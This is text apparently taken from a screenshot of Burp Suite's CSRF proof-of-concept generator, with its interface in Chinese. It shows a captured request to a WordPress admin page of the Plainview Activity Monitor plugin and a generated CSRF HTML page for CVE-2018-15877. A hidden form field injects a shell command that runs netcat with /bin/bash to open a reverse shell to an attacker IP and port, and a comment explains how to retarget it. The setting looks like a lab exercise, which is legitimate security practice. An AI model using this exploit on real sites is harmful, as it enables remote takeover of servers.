 CSRF PoC生成器
请求： http://wordy
选项
美化 Raw Hex
\n
Inspector
1 GET /wp-admin/load-scripts.php?c=0&load%5B%5D=
hoverIntent,common,admin-bar,svg-painter&ver=5.1.1 HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=ac
tivity_tools
请求属性 2
请求查询参数 3
请求体参数 0
请求Cookies 5
8
在浏览器中显示响应
要在浏览器中显示此响应，请将以下URL复制并粘贴到设置为使用Burp作为代理的浏览器中。
http://burpsuite/show/5/xw8v8u954hq4eor8pgfxxpya04973q3y
复制
以后不显示此对话框，自动复制URL。
关闭
CSRF HTML:
1 <html>
2 <!-- Wordp
3 [+]
4 [+]
5 [+]
6 [+] CVE-ID: CVE-2018-15877
7 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
8 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
9 -->
10 <body>
11 <script>history.pushState('', '', '/')</script>
12 <form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_too
13 <input type="hidden" name="ip" value="google.fr| nc -nlvp 192.168.204.128 9999 -e /bin/bash" />
14 <input type="hidden" name="lookup" value="Lookup" />
15 <input type="submit" value="Submit request" />
16 </form>
17 </body>
18 </html>
搜索...
0匹配
重新生成
用浏览器测试
复制HTML
关闭